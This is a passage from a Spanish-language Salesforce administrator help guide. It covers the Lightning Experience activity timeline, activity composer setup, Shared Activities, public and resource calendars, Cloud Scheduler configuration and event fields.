En la página de detalle de objetos que admiten actividades, Salesforce no muestra listas relacionadas Actividades abiertas e Historial de actividades junto con otras listas relacionadas. Muestra la cronología de actividades en su lugar. Los objetos que admiten actividades incluyen oportunidades, prospectos, cuentas, contactos y objetos personalizados en el que active actividades.

Si elimina cualquiera de la listas relacionadas de actividades (Actividad abierta o Historial de actividad) de los formatos de página, Salesforce no muestra las secciones de cronología correspondientes (Siguientes pasos o Actividad anterior) en esas páginas.

La cronología de actividad muestra actividades abiertas en el orden opuesto desde la lista relacionada Actividades abiertas. En su lugar, representa todas las actividades de forma continua desde el futuro al pasado. Desde arriba hacia abajo en Siguientes pasos, la cronología muestra actividades en orden cronológico hasta hoy. Las tareas sin fecha aparecen en la parte superior y las tareas atrasadas aparecen en la parte inferior.

#### **Qué sucede cuando personaliza la visualización y el orden de campos en la cronología de actividad**

En la cronología de actividades, puede personalizar la visualización y el orden de los campos para eventos, tareas y llamadas registradas utilizando formatos compactos de eventos y tareas. Sin embargo, aunque elimine ciertos campos de un formato, permanecen en la cronología porque contienen información de actividad importante. Por ejemplo, supongamos que elimina la fecha de vencimiento, la fecha y hora o los campos de estado de tarea de los formatos compactos. La fecha y hora de inicio del evento, la casilla de verificación de la tarea, la fecha de vencimiento de la tarea y la fecha de registro de llamadas siguen apareciendo en actividades en la cronología. El campo de descripción en eventos y el campos de comentarios en tareas aparecen también siempre en la cronología, aunque no están disponibles en el formato compacto. Los campos restantes visibles en la cronología reflejan los campos que incluye en el formato compacto.

#### **No hay compatibilidad de personalización para iconos de la cronología de actividades**

No puede personalizar los iconos para los tipos de actividades (eventos, tareas, llamadas y email) en la cronología.

#### **Condiciones para el cierre o la reapertura de una tarea**

Supongamos que ha creado una regla de validación para el cierre de una tarea; por ejemplo, requiere a los usuarios ingresar un comentario. Los usuarios deben modificar los detalles de la tarea antes de poder cerrarla. Si ha configurado más de un estado Cerrada o Abierta para tareas, los usuarios deben elegir un estado cuando vuelva a abrir o cerrar una tarea.

#### [Configurar las fichas Llamada, Tarea y Evento en el autor de actividad en Lightning Experience](#page-1890-0)

¿Falta la ficha llamada, tarea o evento en el autor de actividad en oportunidades u otros objetos en su organización de Salesforce? Compruebe su configuración de permisos, formato y tipo de registro.

#### [Configurar la acción de email en el autor de actividad en Lightning Experience](#page-1890-1)

¿Falta la acción de email en el autor de actividad en oportunidades u otros objetos en su organización de Salesforce? Compruebe su configuración de permisos y formato.

## CONSULTE TAMBIÉN

[Directrices para la personalización de la lista de tareas en Lightning Experience](#page-1904-0)

# <span id="page-1890-0"></span>Configurar las fichas Llamada, Tarea y Evento en el autor de actividad en Lightning Experience

¿Falta la ficha llamada, tarea o evento en el autor de actividad en oportunidades u otros objetos en su organización de Salesforce? Compruebe su configuración de permisos, formato y tipo de registro.

- **1.** Mire el formato de página del objeto (oportunidades, prospectos, cuentas, contactos) o un objeto personalizado que admite actividades. Compruebe si ha incluido la acción correspondiente en la sección Acciones de Salesforce1 y Lightning Experience del formato de página del objeto.
	- Nota: Una página de objeto hereda las acciones del formato de página global salvo que haya personalizado las acciones en la sección Acciones de Salesforce1 y Lightning Experience del formato de página del objeto.
- **2.** ¿Ha creado un tipo de registro personalizado para llamadas, tareas o eventos? (Los tipos de registro determinan los valores de lista de selección y formato de un registro. Puede definir uno o más tipos de registro para usuarios de los cuales seleccionar cuando crean un evento o una tarea.) Mire el formato de página que ha asociado con el tipo de registro personalizado. Asegúrese de que ha asignado el tipo de registro personalizado a la acción correspondiente. Por ejemplo, si ha creado un tipo de registro personalizado, asígnelo a la acción Registrar una llamada.
- **3.** Asegúrese de que los usuarios tienen permiso para ver ese tipo de registro personalizado.

## CONSULTE TAMBIÉN

<span id="page-1890-1"></span>[Acciones en Lightning Experience](#page-4896-0) [Cómo se ordenan las acciones en Lightning Experience](#page-4899-0) [Formatos de página](#page-3980-0) [Conjuntos de permisos](#page-563-0)

# Configurar la acción de email en el autor de actividad en Lightning Experience

¿Falta la acción de email en el autor de actividad en oportunidades u otros objetos en su organización de Salesforce? Compruebe su configuración de permisos y formato.

- **1.** Si la acción de email no existe en el autor de actividades, abra el formato de página asignado al tipo de registro para la oportunidad u otro objeto.
- **2.** Agregue la acción **Enviar un email** (no la acción Enviar email) a la sección Acciones de Salesforce1 y Lightning Experience del formato de página.
- **3.** Asegúrese de que sus usuarios tienen el permiso **Enviar email** (no Enviar un email).

## CONSULTE TAMBIÉN

[Acciones en Lightning Experience](#page-4896-0) [Cómo se ordenan las acciones en Lightning Experience](#page-4899-0) [Formatos de página](#page-3980-0) [Conjuntos de permisos](#page-563-0)

EDICIONES

Disponible para Lightning Experience en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# EDICIONES

Disponible para Lightning Experience en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-1891-0"></span>Consideraciones para la configuración de recordatorios de actividad en Salesforce Classic

La desactivación de las preferencias individuales para mostrar recordatorios de eventos y tareas borra la configuración de recordatorios de actividad del usuario. Si vuelve a activar los recordatorios de actividad más adelante, los usuarios reciben recordatorios solo para las actividades que creen o modifiquen después de volver a activar la configuración.

# <span id="page-1891-1"></span>Consideraciones para Actividades compartidas (Múltiples contactos en una actividad)

Utilice Actividades compartidas para permitir a los usuarios relacionar varios contactos con cada evento o tarea y ver información acerca de actividades abiertas y el historial de actividades en páginas de detalles de contacto. Si activa Actividades compartidas o si se activa de forma predeterminada en su organización de Salesforce, no puede desactivarla. Si activa Actividades compartidas o la deja desactivada, revise estas consideraciones.

## Consideraciones para la activación de Actividades compartidas

#### **Límite del número de contactos**

Su representante de ventas puede relacionar cada evento o tarea con hasta 50 contactos.

#### **Tiempo necesario para activar Actividades compartidas**

La activación de Actividades compartidas puede tardar hasta 48 horas, dependiendo del volumen de actividades de su organización de Salesforce. Durante este proceso, los representantes de ventas pueden seguir trabajando con eventos y tareas. La página Configuración de actividad en Configuración muestra mensajes acerca del estado y qué hacer si no finaliza el proceso.

#### **Visualización de contactos relacionados junto con otros detalles de actividad**

Para mostrar contactos relacionados en páginas de detalles de evento y tarea, asegúrese de que la lista relacionada Nombre está incluida en formatos de página de evento y tarea. Tenga en cuenta que los contenidos de la lista relacionada Nombre no son campos, no se atienen a la configuración de seguridad a nivel de campo.

#### **Visualización de eventos de Visualforce**

Si una página de Visualforce utiliza el controlador estándar para mostrar eventos de Actividades compartidas, utilice la API 26.0 o posterior.

#### Consideraciones para dejar Actividades compartidas desactivada

#### **Limitaciones en Reportes personalizados basándose en Relaciones de actividad**

Sino activa Actividades compartidas, los reportes personalizados basados en relaciones de actividad funcionan del siguiente modo.

- **•** Solo muestran invitados a un evento pero no el organizador.
- **•** No muestran eventos a los que no se ha invitado a nadie.

#### **No hay asistencia para búsquedas personalizadas de actividad**

Si no activa Actividades compartidas, no se admiten los tipos de reportes personalizados que utilizan relaciones de campo de búsqueda personalizada.

#### **Registros duplicados creados para email**

Si no activa Actividades compartidas y un representante de ventas envía un mensaje de email a varios contactos, Salesforce crea una tarea cerrada para cada contacto. Como resultado, Salesforce crea registros duplicados en lugar de solo una tarea correspondiente al email.

EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

## EDICIONES

Disponible para Lightning Experience en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

# <span id="page-1892-0"></span>Directrices para Actividades compartidas (Múltiples contactos en una actividad)

Para incluir contactos relacionados junto con otros detalles de evento y tarea, incluya la lista relacionada Nombre en los formato de página de detalles de evento y tarea.

CONSULTE TAMBIÉN [Formatos de página](#page-3980-0)

# EDICIONES

Disponible para Lightning Experience en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

# Ayudar a sus representantes de ventas a gestionar eventos y calendarios

Optimice el modo en que sus representantes de ventas gestionan sus reuniones y programas. Las opciones varían para Lightning Experience, Salesforce Classic y Salesforce1.

#### [Crear y gestionar un calendario público o un calendario de recursos en Salesforce Classic](#page-1893-0)

Utilice un calendario público para gestionar actividades de grupo. Por ejemplo, seguir eventos de un grupo, como eventos de marketing, lanzamientos de productos o clases de capacitación o bien programar una actividad común como las vacaciones de un equipo. Utilice un calendario de recursos para programar el uso de un recurso compartido como una sala de conferencias o un retroproyector.

#### [Configurar Cloud Scheduler en Salesforce Classic](#page-1894-0)

El botón Nueva solicitud de reunión se activa de forma predeterminada en formatos de página. Permite a los usuarios utilizar Cloud Scheduler para solicitar reuniones con clientes. El botón aparece en la lista relacionada Actividades abiertas de las páginas de detalles de los contactos, prospectos y cuentas personales.

#### [Campos de evento](#page-1896-0)

Los registros de eventos cuentan con campos estándar para el seguimiento y registro de detalles de eventos.

CONSULTE TAMBIÉN

[Opciones de personalización para eventos y calendarios](#page-1914-0)

# <span id="page-1893-0"></span>Crear y gestionar un calendario público o un calendario de recursos en Salesforce Classic

Utilice un calendario público para gestionar actividades de grupo. Por ejemplo, seguir eventos de un grupo, como eventos de marketing, lanzamientos de productos o clases de capacitación o bien programar una actividad común como las vacaciones de un equipo. Utilice un calendario de recursos para programar el uso de un recurso compartido como una sala de conferencias o un retroproyector.

Puede crear un número ilimitado de calendarios.

**•** Vea y modifique sus calendarios públicos y calendarios de recursos existentes. En Configuración, ingrese *Recursos y calendarios públicos* en el cuadro

Búsqueda rápida y, a continuación, seleccione **Recursos y calendarios públicos**.

- **•** Cree un calendario público o un calendario de recursos.
	- **1.** Haga clic en **Nuevo**, asigne un nombre al calendario, seleccione **Activar** y guarde al calendario.
	- **2.** Haga clic en **Colaboración**. Agregue los grupos públicos, funciones o usuarios con los que desea compartir el calendario.
	- **3.** En Acceso de calendario, especifique la forma en la que desea compartir el calendario.

#### **Ocultar detalles**

Otros usuarios pueden ver si ciertos horarios están disponibles, pero no pueden ver otra información relacionada con los eventos en el calendario.

#### **Ocultar detalles y agregar eventos**

Otros usuarios pueden ver si ciertos horarios están disponibles, pero no pueden ver los detalles de los eventos. Otros usuarios pueden insertar eventos en el calendario.

#### **Mostrar detalles**

Otros usuarios pueden ver la información detallada de los eventos del calendario.

#### **Mostrar detalles y agregar eventos**

Otros usuarios pueden ver la información detallada de los eventos del calendario y pueden insertar eventos.

#### **Acceso completo**

Otros usuarios pueden ver la información detallada de los eventos del calendario, insertar eventos y modificar los eventos existentes.

#### **•** Eliminar un calendario público.

- **1.** En Configuración, ingrese *Recursos y calendarios públicos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Recursos y calendarios públicos**.
- **2.** Haga clic en **Eliminar** junto al nombre de un calendario.

Asegúrese de que los usuarios tengan los permisos apropiados. Por ejemplo, un invitado a un evento que no tiene el permiso "Leer" en oportunidades no puede ver la oportunidad asociada con el evento.

#### CONSULTE TAMBIÉN

[Acceder a actividades](#page-1364-0)

# EDICIONES

Disponible para Salesforce Classic en: **todas** las ediciones excepto **Personal Edition**, **Group Edition** y **Database.com**

## PERMISOS DE USUARIO

Para gestionar calendarios públicos:

**•** "Personalizar aplicación"

Para gestionar calendarios de recursos:

**•** "Personalizar aplicación"

Para ver un registro relacionado en un evento:

**•** Los usuarios deben tener el permiso "Lectura"

# <span id="page-1894-0"></span>Configurar Cloud Scheduler en Salesforce Classic

El botón Nueva solicitud de reunión se activa de forma predeterminada en formatos de página. Permite a los usuarios utilizar Cloud Scheduler para solicitar reuniones con clientes. El botón aparece en la lista relacionada Actividades abiertas de las páginas de detalles de los contactos, prospectos y cuentas personales.

Utilice los métodos siguientes de forma única o en combinación para controlar si se muestra el botón Nueva solicitud de reunión en los formatos de páginas de detalles. El botón también está disponible en la sección Calendario de la ficha Inicio cuando se activa la subficha Reuniones solicitadas. Las siguientes acciones para agregar y eliminar no afectan al botón de la sección Calendario.

## Configuración rápida de Cloud Scheduler para formatos de página múltiples

- **1.** Desde Configuración, ingrese *Cloud Scheduler* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cloud Scheduler**.
- **2.** Si está agregando el botón y el nuevo tema de la interfaz de usuario no está aún activado, actívelo en la página Interfaz de usuario en Configuración.
- **3.** Para agregar el botón **Nueva solicitud de reunión** a la lista relacionada Actividades abiertas en todos los diseños de página aplicables, haga clic en **Agregar botón**. Para eliminar el botón de todos los diseños de página actuales, haga clic en **Eliminar botón**.

# Configuración manual de Cloud Scheduler para formatos de página individuales

- **1.** Si está agregando el botón y el nuevo tema de la interfaz de usuario no está aún activado, actívelo en la página Interfaz de usuario en Configuración. Consulte Personalizar la configuración de la interfaz de usuario.
- **2.** Agregue o elimine el botón **Solicitud de reunión nueva** a la lista relacionada Actividades abiertas en estos formatos de página que desee:
	- **•** Contactos
	- **•** Prospectos
	- **•** Cuentas personales (si están habilitadas)

Para permitir que los usuarios soliciten una reunión con una cuenta personal, agregue el campo Correo electrónico al formato de página. Desde los parámetros de gestión de objetos para cuentas personales, vaya a Formatos de página.

# Configuración opcional de Cloud Scheduler

De manera opcional, puede activar esta configuración para que Cloud Scheduler sea más satisfactorio.

**•** Solicite a sus usuarios que instalen [Salesforce for Outlook](#page-1593-0).

Recomendamos que los usuarios sincronicen sus eventos de calendario entre Salesforce y Outlook para proponer horas de reunión en función de su disponibilidad, tal y como se muestra en su calendario de Salesforce.

- **•** Agregue el logotipo de su compañía a las solicitudes de reunión que envíe a los invitados.
- **•** Mostrar reuniones solicitadas en la sección Calendario de la ficha Inicio.

La subficha Reuniones solicitadas se muestra por defecto. Si elimina el botón Nueva solicitud de reunión de todos los formatos de página, le recomendamos que elimine también la subficha Reuniones solicitadas porque sus usuarios no podrán solicitar reuniones.

**•** Permita que sus usuarios de socio soliciten reuniones mediante Cloud Scheduler. El perfil personalizado de Usuario de socio debe tener [los permisos de usuario correctos](#page-1895-0) en la página 1890 y debe ser activo y asignado a sus usuarios de Socio.

# EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

## PERMISOS DE USUARIO

Para personalizar los formatos de página y los ajustes de actividad:

**•** "Personalizar aplicación"

## <span id="page-1895-0"></span>Requisitos de permiso de usuario

Los usuarios deben tener los permisos "Enviar email" y "Modificar eventos" para poder solicitar reuniones. Estos permisos se activan en la mayoría de los perfiles estándar.

Si los usuarios no disponen de los permisos necesarios:

- **•** No verán el botón Solicitud de reunión nueva en la lista relacionada Actividades abiertas
- **•** No podrán modificar, volver a programar ni cancelar las reuniones solicitadas

## Requisitos de seguridad a nivel de campo

En la mayoría de los casos no es necesario cambiar los ajustes de seguridad a nivel de campo para permitir a los usuarios solicitar reuniones. Sin embargo, si ha modificado los ajustes de seguridad a nivel de campo predeterminados para ciertos perfiles en su organización de Salesforce, consulte la siguiente tabla para comprobar que esos cambios impiden a los usuarios solicitar reuniones.

Nota: En conjuntos de permisos y en la interfaz de usuario de perfil mejorado, las etiquetas de configuración difieren de aquellas  $\mathbb{Z}$ etiquetas de la interfaz de usuario de perfil original en las páginas de seguridad a nivel de campo para la personalización de campos.



## [Directrices para agregar logotipos personalizados a solicitudes de reunión en Salesforce Classic](#page-1896-1)

Puede mostrar un logotipo personalizado en comunicaciones como solicitudes de reunión. Utilice estas directrices para personalizar imágenes de logotipo.

#### CONSULTE TAMBIÉN

[Actividades](#page-1354-0)

## <span id="page-1896-1"></span>Directrices para agregar logotipos personalizados a solicitudes de reunión en Salesforce Classic

Puede mostrar un logotipo personalizado en comunicaciones como solicitudes de reunión. Utilice estas directrices para personalizar imágenes de logotipo.

Un logotipo personalizado aparece en las siguientes ubicaciones.

- **•** Solicitudes de email enviadas a los invitados cuando solicita una reunión o programa un evento
- **•** Páginas de respuesta de reunión en la que los invitados seleccionan las horas en las que pueden reunirse
- **•** Páginas de respuesta de eventos en la que los invitados aceptan o rechazan el evento

Cuando utilice un logotipo personalizado, recuerde lo siguiente.

- **•** La imagen debe ser inferior a 20 KB y con un formato de archivo .gif, .jpeg o .png.
- **•** Para obtener los mejores resultados, utilice una imagen que no supere los 130 píxeles de ancho por 100 píxeles de alto en 72 píxeles por pulgada. El ajuste de tamaño automático puede evitar que imágenes de gran tamaño aparezcan correctamente en algunos clientes de email.
- **•** Cargue el logotipo a la ficha Documentos para hacer que esté disponible de modo externo.

#### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

#### PERMISOS DE USUARIO

Para personalizar la configuración de actividades:

**•** "Personalizar aplicación"

# Nota:

- **–** Otros usuarios pueden sustituir el logotipo si se encuentra en la carpeta Documentos compartidos. Para evitar cambios no deseados, cree una carpeta accesible únicamente para los administradores del sistema y cargue el logotipo en esta carpeta.
- **–** Puede utilizar un logotipo almacenado en la carpeta Mis documentos personales o marcado como Solo uso interno.
- **•** No puede eliminar un logotipo personalizado de la ficha Documentos si se está utilizando en solicitudes de reuniones. Seleccione otra imagen que se utilice como logotipo o desactive la opción de mostrar un logotipo personalizado en las solicitudes de reuniones.

#### <span id="page-1896-0"></span>CONSULTE TAMBIÉN

[Cómo funciona Cloud Scheduler en Salesforce Classic](#page-1383-0)

# Campos de evento

Los registros de eventos cuentan con campos estándar para el seguimiento y registro de detalles de eventos.

#### [Campos de eventos en Lightning Experience](#page-1897-0)

Estos campos estándar para realizar seguimientos y grabar detalles de eventos están disponibles en Lightning Experience.

#### [Campos de eventos en Salesforce Classic](#page-1900-0)

Estos campos estándar para realizar seguimientos y grabar detalles de eventos están disponibles en Salesforce Classic.

# <span id="page-1897-0"></span>Campos de eventos en Lightning Experience

Estos campos estándar para realizar seguimientos y grabar detalles de eventos están disponibles en Lightning Experience.



EDICIONES

Disponible para Lightning Experience en: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**



